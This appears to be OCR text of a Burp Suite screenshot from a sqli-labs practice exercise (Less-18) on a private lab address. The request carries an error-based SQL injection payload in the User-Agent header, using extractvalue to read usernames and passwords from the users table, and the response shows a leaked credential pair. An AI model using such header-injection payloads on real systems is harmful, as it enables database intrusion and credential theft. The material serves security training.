 Send Cancel < > Target: http://192.168.40.253
Request
Pretty Raw \n Actions
1 POST /sqli-labs-master/Less-18/ HTTP/1.1
2 Host: 192.168.40.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0' and extractvalue(1,concat('~',(select
concat_ws(',',username,password) from security.users limit 2,1))),'','')#
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.40.253
10 Connection: close
11 Referer: http://192.168.40.253/sqli-labs-master/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Search... 0 matches
Response
Pretty Raw Render \n Actions
40
41
42
43
44
45
46 <br>
Your IP ADDRESS is: 192.168.40.130<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (X11; Linux x86_64
</font>
<br>
XPATH syntax error: '~Dummy,p@ssword'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
Search... 0 matches
INSPECTOR